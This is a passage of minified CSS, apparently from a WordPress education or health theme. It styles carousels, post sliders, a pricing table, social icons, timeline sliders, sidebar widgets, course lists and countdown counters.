.plan-item .panel-heading .title{float:left;font-size:15px}.thim-plan .thim-plan-carousel-container .plan-item .panel-body{clear:both;margin-top:24px;margin-bottom:13px;max-height:210px;overflow-y:auto;overflow-x:hidden;padding-right:30px}.thim-plan .thim-plan-carousel-container .plan-item .panel-body iframe{width:100%;height:auto;padding:0 10px}.thim-plan .thim-plan-carousel-container .plan-item .panel-body::-webkit-scrollbar{width:5px}.thim-plan .thim-plan-carousel-container .plan-item .panel-body::-webkit-scrollbar-thumb{background-color:#e3e3e3;border-radius:10px}.thim-plan .thim-plan-carousel-container .plan-item .panel-body::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.thim-plan .thim-plan-carousel-container .owl-controls{position:absolute;top:-70px;right:15px;color:#fff}.thim-plan .thim-plan-carousel-container .owl-controls .owl-nav>div{display:inline-block;width:30px;border:1px solid #fff;border-radius:50%}.thim-plan .thim-plan-carousel-container .owl-controls .owl-nav>div.owl-next{margin-left:10px}.thim-plan .thim-plan-carousel-container .owl-controls .owl-nav>div i{line-height:28px;font-size:20px}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post{margin:0 15px;background-color:#fff}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .article-image{height:250px;overflow:hidden;position:relative;background-color:#000}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .article-image img{width:auto;height:100%;max-width:initial;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0)}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .article-image .entry-category{position:absolute;bottom:0;left:0;display:inline-block;padding:0 20px}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .article-image .entry-category a{font-size:12px;color:#fff;text-transform:uppercase;font-weight:700;line-height:100%}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content{padding:0 30px;border:1px solid #eee}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .main-content{padding:27px 0;height:210px;overflow:hidden;border-bottom:1px solid #eee}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .main-content .entry-header{margin-bottom:23px}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .entry-meta{list-style:none;margin:0;padding:12px 0;font-size:12px}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .entry-meta li{display:inline-block}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .entry-meta li span{font-weight:700}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .entry-meta li.author:after,.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .entry-meta li.entry-date:after{content:'/';padding:0 2px}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .owl-controls{position:absolute;top:-70px;right:15px}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .owl-controls .owl-nav>div{display:inline-block;width:30px;border:1px solid;border-radius:50%}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .owl-controls .owl-nav>div.owl-next{margin-left:10px}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .owl-controls .owl-nav>div i{line-height:28px;font-size:20px}.thim-list-posts.health_sticky{margin-left:-15px;margin-right:-15px}.thim-list-posts.health_sticky .sticky-post{float:right;padding:0 15px;position:relative}.thim-list-posts.health_sticky .sticky-post .featured-text{position:absolute;transform:rotate(45deg);-webkit-transform:rotate(45deg);color:#fff;font-weight:700;text-align:center;text-transform:uppercase;top:15px;right:25px;margin:0;display:block;width:110px;height:110px;font-size:12px;z-index:11}.thim-list-posts.health_sticky .sticky-post:before{content:'';position:absolute;width:110px;height:110px;top:-5px;right:9px;background:url(images/sale.svg) top right no-repeat;z-index:10}.thim-list-posts.health_sticky .sticky-post .article-image{height:250px;overflow:hidden;position:relative;background-color:#000}.thim-list-posts.health_sticky .sticky-post .article-image img{width:auto;height:100%;max-width:initial;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.thim-list-posts.health_sticky .sticky-post .article-image .entry-category{position:absolute;bottom:0;left:0;display:inline-block;padding:0 20px}.thim-list-posts.health_sticky .sticky-post .article-image .entry-category a{font-size:12px;color:#fff;text-transform:uppercase;font-weight:700;line-height:100%}.thim-list-posts.health_sticky .sticky-post .article-image:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0)}.thim-list-posts.health_sticky .sticky-post .entry-content{padding:0 30px;border:1px solid #eee}.thim-list-posts.health_sticky .sticky-post .entry-content .main-content{padding:27px 0;height:250px;overflow:hidden;border-bottom:1px solid #eee}.thim-list-posts.health_sticky .sticky-post .entry-content .main-content .entry-header{margin-bottom:23px}.thim-list-posts.health_sticky .sticky-post .entry-content .entry-meta{list-style:none;margin:0;padding:12px 0;font-size:12px}.thim-list-posts.health_sticky .sticky-post .entry-content .entry-meta li{display:inline-block}.thim-list-posts.health_sticky .sticky-post .entry-content .entry-meta li span{font-weight:700}.thim-list-posts.health_sticky .sticky-post .entry-content .entry-meta li.author:after,.thim-list-posts.health_sticky .sticky-post .entry-content .entry-meta li.entry-date:after{content:'/';padding:0 2px}.thim-list-posts.health_sticky .post-list{float:left;padding:0 15px;width:66.7%}.thim-list-posts.health_sticky .post-list .item-post{margin-bottom:50px;clear:both}.thim-list-posts.health_sticky .post-list .item-post .entry-content{overflow:hidden}.thim-list-posts.health_sticky .post-list .item-post .entry-content>.entry-header{float:left}.thim-list-posts.health_sticky .post-list .item-post .entry-content>.entry-header .date-meta{border-right:none}.thim-list-posts.health_sticky .post-list .item-post .article-image{float:left;width:270px;height:150px;overflow:hidden;position:relative;background-color:#000;margin-right:30px}.thim-list-posts.health_sticky .post-list .item-post .article-image img{width:auto;height:100%;max-width:initial;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0)}.thim-list-posts.health_sticky .post-list .item-post .article-image .entry-category{position:absolute;top:0;right:0;display:inline-block;padding:0 20px}.thim-list-posts.health_sticky .post-list .item-post .article-image .entry-category a{font-size:12px;color:#fff;text-transform:uppercase;font-weight:700;line-height:100%}.thim-list-posts.health_sticky .post-list .item-post .main-content .entry-header{margin-bottom:15px}.thim-list-posts.health_sticky .post-list .item-post .main-content .entry-title{margin:-8px 0 0}.thim-list-posts.health_sticky .post-list .item-post .main-content .thim-excerpt{margin-bottom:3px}.thim-list-posts.health_sticky .post-list .item-post .main-content .learn-more{text-transform:uppercase;font-size:13px;font-family:Montserrat;font-weight:700}.elementor-shortcode #shaon-pricing-table-plus .minimal,.textwidget #shaon-pricing-table-plus .minimal,.wpb_text_column #shaon-pricing-table-plus .minimal{background-color:transparent}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight,.textwidget #shaon-pricing-table-plus .minimal .highlight,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight{background-color:transparent;margin:0}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight:hover .content-highlight,.textwidget #shaon-pricing-table-plus .minimal .highlight:hover .content-highlight,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight:hover .content-highlight{box-shadow:0 0 20px #eee;margin:-10px 10px 0}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight:hover .content-highlight a.pt-button,.textwidget #shaon-pricing-table-plus .minimal .highlight:hover .content-highlight a.pt-button,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight:hover .content-highlight a.pt-button{margin-bottom:35px}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight:hover .content-highlight h4,.textwidget #shaon-pricing-table-plus .minimal .highlight:hover .content-highlight h4,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight:hover .content-highlight h4{color:#fff}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .content-highlight,.textwidget #shaon-pricing-table-plus .minimal .highlight .content-highlight,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .content-highlight{margin:0 15px;padding:0;background-color:#fff;transition:all .3s ease-out;-webkit-transition:all .3s ease-out}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight h3,.textwidget #shaon-pricing-table-plus .minimal .highlight h3,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight h3{font-size:16px;font-weight:700;padding:30px 0;border-bottom:none;text-transform:uppercase;border-color:#eee;line-height:100%;margin:0}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight h3 span,.textwidget #shaon-pricing-table-plus .minimal .highlight h3 span,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight h3 span{display:block;margin-bottom:10px;text-transform:capitalize;font-weight:400}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .price,.textwidget #shaon-pricing-table-plus .minimal .highlight .price,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .price{border-left:1px solid #eee;border-right:1px solid #eee}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .price h4,.textwidget #shaon-pricing-table-plus .minimal .highlight .price h4,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .price h4{border:1px solid #999;width:100px;height:100px;padding:25px 10px 18px;border-radius:50%;font-weight:400!important;margin:auto;display:table}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .price h4>span,.textwidget #shaon-pricing-table-plus .minimal .highlight .price h4>span,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .price h4>span{display:block;vertical-align:middle}.health-v3 .elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .price h4,.health-v3 .textwidget #shaon-pricing-table-plus .minimal .highlight .price h4,.health-v3 .wpb_text_column #shaon-pricing-table-plus .minimal .highlight .price h4{display:flex;justify-content:center;align-items:center}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .price h4 .amount,.textwidget #shaon-pricing-table-plus .minimal .highlight .price h4 .amount,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .price h4 .amount{font-size:30px}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .price h4 .amount span,.textwidget #shaon-pricing-table-plus .minimal .highlight .price h4 .amount span,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .price h4 .amount span{vertical-align:baseline;font-size:30px}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .price h4 .interval,.textwidget #shaon-pricing-table-plus .minimal .highlight .price h4 .interval,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .price h4 .interval{font-size:15px}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .features ul,.textwidget #shaon-pricing-table-plus .minimal .highlight .features ul,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .features ul{border:1px solid #eee;border-top:none;padding:30px 30px 0!important;margin-top:30px}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .features ul li,.textwidget #shaon-pricing-table-plus .minimal .highlight .features ul li,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .features ul li{line-height:21px;font-size:12px;padding:10px 0;border-bottom:1px solid #eee}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .features ul li:first-child,.textwidget #shaon-pricing-table-plus .minimal .highlight .features ul li:first-child,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .features ul li:first-child{margin-top:30px;border-top:1px solid #eee}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .features ul li:last-child,.textwidget #shaon-pricing-table-plus .minimal .highlight .features ul li:last-child,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .features ul li:last-child{border-bottom:none}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button,.textwidget #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button{transition:all .3s ease-out;-webkit-transition:all .3s ease-out;margin-top:15px;margin-bottom:15px;line-height:38px;border-radius:30px;font-size:13px;font-weight:700;background-color:transparent}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button:hover,.textwidget #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button:hover,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button:hover{color:#fff}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured,.textwidget #shaon-pricing-table-plus .minimal .highlight.featured,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured{margin-top:-10px}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured .content-highlight,.textwidget #shaon-pricing-table-plus .minimal .highlight.featured .content-highlight,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured .content-highlight{position:relative;overflow:hidden}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured .content-highlight:before,.textwidget #shaon-pricing-table-plus .minimal .highlight.featured .content-highlight:before,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured .content-highlight:before{content:"Popular";position:absolute;top:22px;font-size:15px;text-transform:uppercase;right:-35px;padding:6px 45px;color:#3b3b3b;z-index:1;font-weight:400;background-color:#ffb400;transform:rotate(45deg)}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured:hover .content-highlight,.textwidget #shaon-pricing-table-plus .minimal .highlight.featured:hover .content-highlight,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured:hover .content-highlight{margin:0 15px}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured h3,.textwidget #shaon-pricing-table-plus .minimal .highlight.featured h3,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured h3{background-color:#fff;padding-top:40px;position:relative}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured h3:before,.textwidget #shaon-pricing-table-plus .minimal .highlight.featured h3:before,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured h3:before{display:none;content:'';position:absolute;width:110px;height:110px;top:-6px;right:-6px;background:url(images/sale.svg) top right no-repeat}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured h3 .featured-text,.textwidget #shaon-pricing-table-plus .minimal .highlight.featured h3 .featured-text,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured h3 .featured-text{position:absolute;transform:rotate(45deg);-webkit-transform:rotate(45deg);color:#fff;font-weight:700;text-align:center;top:15px;right:15px;margin:0;display:block;width:110px;height:110px;font-size:12px}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured .price h4,.textwidget #shaon-pricing-table-plus .minimal .highlight.featured .price h4,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured .price h4{color:#fff}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured .features a.pt-button,.textwidget #shaon-pricing-table-plus .minimal .highlight.featured .features a.pt-button,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured .features a.pt-button{margin-bottom:25px}.thim-social{margin:27px 0 0 40px}.thim-social a{font-size:14px;width:32px;height:32px;line-height:30px;border:1px solid #fff;display:block;text-align:center;border-radius:50%;margin-right:10px;overflow:hidden;cursor:pointer}.thim-social a.facebook:hover{color:#fff!important;border-color:#3b5998;background:#3b5998}.thim-social a.twitter:hover{color:#fff!important;border-color:#00aced;background:#00aced}.thim-social a.dribbble:hover{color:#fff!important;border-color:#ea4c89;background:#ea4c89}.thim-social a.pinterest:hover{color:#fff!important;border-color:#cb2027;background:#cb2027}.thim-social a.google-plus:hover{color:#fff!important;border-color:#dd4b39;background:#dd4b39}.thim-social a.linkedin:hover{color:#fff!important;border-color:#007bb5;background:#007bb5}.thim-social a.youtube:hover{color:#fff!important;border-color:#b00;background:#b00}.thim-social a.instagram:hover{color:#fff!important;border-color:#517fa4;background:#517fa4}.thim-social a .fa{display:block;line-height:30px;color:#fff}.thim-social ul.social_link{margin:0}.thim-social ul.social_link li{display:inline-table;margin:0;list-style:none;padding:0;position:relative}.thim-social.no-border>ul{height:30px}.thim-social.no-border a{font-size:14px;border:none!important;background:0 0!important;color:#fff;width:30px;height:30px;overflow:hidden}.thim-social.no-border a.facebook:hover{color:#3b5998!important}.thim-social.no-border a.twitter:hover{color:#00aced!important}.thim-social.no-border a.dribbble:hover{color:#ea4c89!important}.thim-social.no-border a.pinterest:hover{color:#cb2027!important}.thim-social.no-border a.google-plus:hover{color:#dd4b39!important}.thim-social.no-border a.linkedin:hover{color:#007bb5!important}.thim-social.no-border a.youtube:hover{color:#b00!important}.thim-social.no-border a.instagram:hover{color:#517fa4!important}.thim-social.no-border a .fa{display:block;line-height:30px;color:inherit}.woo-social ul.social_link{width:100%;margin:0}.woo-social ul.social_link li{display:inline-block}.woo-social ul.social_link li a{width:36px;height:36px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;display:inline-block;margin-right:10px;position:relative}.woo-social ul.social_link li a i{line-height:36px}.woo-social ul.social_link li:last-child a{margin-right:0}.thim-timeline-slider .owl-nav>div{position:absolute;top:50%}.thim-timeline-slider .owl-item{padding:0 20px}.thim-timeline-slider .item{position:relative;margin-bottom:100px}.thim-timeline-slider .item .bottom,.thim-timeline-slider .item:after{position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0)}.thim-timeline-slider .item:after{content:'';display:block;bottom:-26px;width:0;height:0;border-style:solid;border-width:26px 9px 0;border-color:#fff transparent transparent}.thim-timeline-slider .item .top{background-color:#fff;padding-left:30px;padding-right:30px;border-radius:30px}.thim-timeline-slider .item .bottom{bottom:-104px;color:#fff;text-align:center}.thim-timeline-slider .item .bottom .dot{width:10px;height:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#fff;display:inline-block}.thim-timeline-slider .item .bottom .time{text-transform:uppercase;font-size:12px;line-height:30px}.thim-timeline-slider .title{font-size:20px;font-weight:700;position:relative;padding-top:20px;margin-bottom:15px;padding-bottom:2px}.thim-timeline-slider .title:after{content:'';width:30px;height:2px;display:table;position:absolute;top:100%;left:0}.thim-timeline-slider .description{padding-bottom:30px}.thim-timeline-slider .line{width:100%;height:1px;background-color:#fff;margin-bottom:50px;position:relative;top:-40px}.elementor-widget-thim-timeline-slider .thim-timeline-slider .line{top:-48px}.thim-timeline-slider .owl-controls{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s ease-in-out 0s;-moz-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;-ms-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.thim-timeline-slider:hover .owl-controls{opacity:1;filter:alpha(opacity=100)}.thim-timeline-slider .owl-nav{color:#fff}.thim-timeline-slider .owl-nav .owl-prev{left:-50px}.thim-timeline-slider .owl-nav .owl-next{right:-50px}.thim-timeline-slider .owl-nav i{font-size:18px;border:2px solid #fff;padding:5px 0;border-radius:50%;width:30px;line-height:16px;font-weight:700;text-align:center}.elementor-widget-thim-timeline-slider .thim-timeline-slider .container{width:100%}.home-content .elementor-widget-wp-widget-text .elementor-widget-container>h5,.home-content .widget-title,.home-content .widgettitle,.site-main .elementor-widget-wp-widget-text .elementor-widget-container>h5,.site-main .widget-title,.site-main .widgettitle{text-transform:uppercase;line-height:30px;font-size:30px;font-weight:700;margin:0 0 7px}.home-content .elementor-widget-wp-widget-text .about-intro .widget-title,.home-content .panel-grid-cell .widget_text .about-intro .widget-title,.site-main .elementor-widget-wp-widget-text .about-intro .widget-title,.site-main .panel-grid-cell .widget_text .about-intro .widget-title{margin-bottom:30px}.home-content .elementor-widget-wp-widget-text .elementor-widget-container>h5:before,.site-main .elementor-widget-wp-widget-text .elementor-widget-container>h5:before{height:2px!important}.home-content .panel-grid-cell .widget_text .widget-title:before,.site-main .panel-grid-cell .widget_text .widget-title:before{height:2px}.widget-area select{max-width:100%}.widget-area aside{overflow:hidden;margin-bottom:50px;position:relative;margin-top:20px}.widget-area aside.widget.widget_search{margin-top:0}.widget-area aside.widget_categories,.widget-area aside.widget_product_categories{margin-bottom:30px}.widget-area aside.widget_categories ul,.widget-area aside.widget_product_categories ul{margin-bottom:7px}.widget-area aside.widget_list-post{margin-bottom:40px}.widget-area aside.shop-image.widget_single-images{padding:5px 0 10px}.widget-area aside.woocommerce.widget_products{margin-bottom:15px}.widget-area aside.woocommerce.widget_products ul{margin-left:0}.widget-area aside.woocommerce.widget_products ul.product_list_widget .product-grid .content__product .product_thumb img{width:100px}.widget-area aside.woocommerce.widget_products ul.product_list_widget .product-grid .content__product .product__title .price{clear:both;float:none;margin:10px 0 0}.widget-area aside.woocommerce.widget_products ul li{list-style-type:none;padding:0}.widget-area aside.woocommerce.widget_products ul li .content__product{margin-bottom:27px;box-shadow:none}.widget-area aside.woocommerce.widget_products ul li .content__product .list-sale-flash{display:none}.widget-area aside.woocommerce.widget_products ul li .content__product .product_thumb img{margin:0}.widget-area aside:first-child{margin-top:-8px}.widget-area aside ul li{list-style:none}.widget-area aside.widget .product_list_widget{margin-top:15px}.widget-area aside.widget_price_filter .price_slider{margin-top:27px}.widget-area aside.widget_price_filter .price_slider_amount{margin-top:30px}.widget-area aside.widget_price_filter .price_slider_amount .price_label{line-height:40px}.widget-area aside.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eaeaea;font-size:10px}.widget-area aside.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{border:1px solid #fff;top:-5px;width:7px;height:15px}.widget-area aside.widget_price_filter .price_slider_wrapper .price_slider_amount .button{line-height:40px;width:auto;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:0 30px;color:#fff;font-size:13px}.widget-area aside .product-grid .product__title{margin:0 0 0 11px;padding:0}.widget-area aside .product-grid .product__title a.title{font-size:12px;text-transform:capitalize}.widget-area aside .product-grid .product__title .star-rating{height:20px;line-height:20px;margin-top:10px}.widget-area aside .product-grid .product__title .price{margin:27px 0 0 25px}.widget-area aside .product-grid .content__product{display:inline-flex;line-height:12px;margin-bottom:15px;padding-bottom:0;border:none}.widget-area aside .product-grid .content__product .product_thumb .list-sale-flash,.widget-area aside .product-grid .content__product:hover .product_thumb:before,.widget-area aside .product_thumb:hover:before{display:none}.widget-area aside .product-grid .content__product .product_thumb img{width:50px;margin-left:10px}.widget-area aside .product-grid .content__product:hover{box-shadow:none}.sign-up-effective,.thim-course-grid.effective-layout .course-item:hover{box-shadow:-5px 10px 30px 0 rgba(0,29,44,.1)}.widget-area aside .widget-title{position:relative;padding:0;margin-top:0;line-height:36px;text-transform:uppercase;font-size:15px;font-weight:700}.widget-area aside .widget-title::before{content:'';width:20px;height:2px;position:absolute;margin-top:32px}.widget-area aside .item-post{display:inline-flex;margin-top:23px}.widget-area aside .item-post:first-child{margin-top:0}.widget-area aside .article-image img{max-width:50px}.widget-area aside .article-title-wrapper{margin-left:10px;margin-top:-15px}.widget-area aside .article-title-wrapper h5{font-size:12px;font-weight:700}.widget-area aside .article-title-wrapper h5 a{color:#333}.widget-area aside .article-title-wrapper .article-date{font-size:12px;margin-top:-10px;font-style:italic;color:#666}.widget-area aside .article-title-wrapper .article-date span{padding-right:5px}.widget-area aside .tagcloud a{font-size:12px!important;padding:3px 8px;line-height:35px;border:1px solid #999;margin-right:5px}.widget-area aside.widget_single-images{padding:0}.widget-area aside.widget_single-images:after,.widget-area aside.widget_single-images:before{display:none}.widget-area aside.widget .widget-title{margin-bottom:25px}.widget-area aside.widget ul{margin-left:18px;margin-top:0}.widget-area aside.widget ul.info-event{margin-left:0}.widget-area aside.widget ul li{margin:0;padding:5px 0;list-style:disc;line-height:20px;font-weight:400;font-size:12px}.widget-area aside.widget ul li ul.children{margin-bottom:0;padding-top:5px}.widget-area aside.widget ul li ul.children>li:last-child{padding-bottom:0}.widget-area aside.widget ul li.product-grid{line-height:12px}.widget-area aside.widget ul li a{font-weight:700;font-size:12px;text-transform:uppercase}.widget-area aside select{width:100%;border:1px solid #eee;outline:0;padding:4px 10px}.widget-area .thim-course-list-sidebar .lpr_course{clear:both;margin-bottom:30px;overflow:hidden}.widget-area .thim-course-list-sidebar .lpr_course:last-child{margin-bottom:0}.widget-area .thim-course-list-sidebar .lpr_course:not(.has-post-thumbnail) .thim-course-content{width:100%;float:none}.widget-area .thim-course-list-sidebar .lpr_course.has-post-thumbnail{padding-top:0!important}.widget-area .thim-course-list-sidebar .course-thumbnail{float:left;width:50px;margin-right:10px;height:50px;overflow:hidden}.widget-area .thim-course-list-sidebar .course-thumbnail img{width:100%}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 60px);width:-webkit-calc(100% - 60px);width:-moz-calc(100% - 60px);float:right}.widget-area .thim-course-list-sidebar .thim-course-content .course-title{font-size:12px;font-weight:700;line-height:18px;margin:-3px 0 0;text-transform:none;height:40px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.widget-area .thim-course-list-sidebar .thim-course-content .course-meta .course-review .review-stars-rated,.widget-area .thim-course-list-sidebar .thim-course-content .course-meta .course-review .review-stars-rated .review-stars,.widget-area .thim-course-list-sidebar .thim-course-content .course-meta .course-review .review-stars-rated .review-stars>li{height:20px;line-height:20px}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a{display:block}.widget-area .thim-course-list-sidebar .course-price label,.widget-area .thim-course-list-sidebar .thim-course-content .course-meta .course-review label{display:none}.widget-area .thim-course-list-sidebar .thim-course-content .course-meta{line-height:20px}.widget-area .thim-course-list-sidebar .thim-course-content .course-meta .course-review{float:left;margin-right:25px}.widget-area .thim-course-list-sidebar .thim-course-content .course-meta .course-price{line-height:20px;float:right}.widget-area .thim-course-list-sidebar .course-price{font-size:12px;font-weight:700;line-height:12px}.widget-area .thim-course-list-sidebar .course-price .value{color:#2e8ece}.widget-area .thim-course-list-sidebar .course-price .value.free-course{color:#54b551}.search-form label{width:100%;display:inline-block;font-weight:400;margin:0}.search-form label .screen-reader-text{display:none}.search-form label .search-field{line-height:40px;background:#fff;height:42px;padding:0 60px 0 15px;font-size:13px;width:100%;border:1px solid #eee;-webkit-border-radius:21px;-moz-border-radius:21px;border-radius:21px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.search-form label .search-submit{margin-left:0;margin-right:0}.search-form .search-submit{width:40px;position:absolute;top:0;right:0;border:none;z-index:2;background:0 0;border-radius:0;line-height:42px;height:42px;color:transparent;font-size:13px;font-weight:700;text-transform:uppercase}.widget.thim_search_widget a.widget-search-form{cursor:pointer}.widget_rss .rsswidget{font-weight:700}.widget_rss .rss-date{display:block;font-style:italic;font-size:90%}.widget_rss cite{color:#000;font-weight:700}#secondary .elementor-widget-thim-courses,#secondary .thim-widget-courses{padding-top:0;padding-bottom:0}.counter-group:after,.counter-group:before{content:" ";display:table}.elementor-widget-thim-countdown-box .text-center .counter-group,.thim-widget-countdown-box .text-center .counter-group{text-align:center}.counter-group:after{clear:both}.counter-group .counter-block{display:inline-block;margin-right:30px;border:1px solid #fff;overflow:hidden;width:100px;height:100px;border-radius:50%}.counter-group .counter-block:last-child{margin-right:0}.color-black .counter-group .counter-block{border-color:#000}.counter-group .counter-block .counter{position:relative;font-size:50px;font-weight:700;line-height:50px;height:50px;width:60px;overflow:hidden;display:block;color:#fff;margin:14px 20px 0}.color-black .counter-group .counter-block .counter{color:#000}.counter-group .counter-block .counter .number{padding:1%;width:46%;height:98%;position:absolute;background:0 0;top:-10000px}.counter-group .counter-block .counter .number.tens{left:0}.counter-group .counter-block .counter .number.units{left:50%}.counter-group .counter-block .counter .number.hundreds{display:none}.counter-group .counter-block .counter .number.show{top:0;z-index:2}.counter-group .counter-block .counter .number.show.hundreds{top:-100%}.counter-group .counter-block .counter .number.hidden-down{top:100%}.counter-group .counter-block .counter .number.hidden-up{top:-100%;z-index:100}.counter-group .counter-block .counter.with-hundreds{margin:14px 6px 0}.counter-group .counter-block .counter.with-hundreds .number{width:30.66%}.counter-group .counter-block .counter.with-hundreds .number.tens{left:33.33%}.counter-group .counter-block .counter.with-hundreds .number.units{left:66.66%}.counter-group .counter-block .counter.with-hundreds .number.hundreds{display:block;left:0}.counter-group .counter-block .counter-caption{text-transform:uppercase;font-size:13px;font-weight:700;line-height:20px;display:block;color:#fff;text-align:center}.color-black .counter-group .counter-block .counter-caption{color:#000}.thim-owl-carousel-post{margin:0;position:relative}.thim-owl-carousel-post.owl-carousel{margin:0 -15px;width:auto}.thim-owl-carousel-post .owl-item .item{padding:0 15px}.thim-owl-carousel-post .owl-item .image img{width:100%}.thim-owl-carousel-post .owl-item .content{text-align:center;margin-top:-15px;z-index:999;position:relative}.thim-owl-carousel-post .owl-item .info{text-transform:uppercase;text-align:center;display:inline-block;background:rgba(0,0,0,.6)}.thim-owl-carousel-post .owl-item .info .author,.thim-owl-carousel-post .owl-item .info .date{display:inline-block;color:#fff;font-size:11px;font-weight:700;line-height:30px;padding:0 0 0 20px;float:left}.thim-owl-carousel-post .owl-item .info .author a,.thim-owl-carousel-post .owl-item .info .date a{line-height:30px;color:#fff}.thim-owl-carousel-post .owl-item .info .date{padding:0 20px 0 0}.thim-owl-carousel-post .owl-item .info .date:before{content:'';width:4px;height:4px;background:#fff;line-height:30px;float:left;border-radius:50%;display:inline-block;margin:13px 8px}.thim-owl-carousel-post 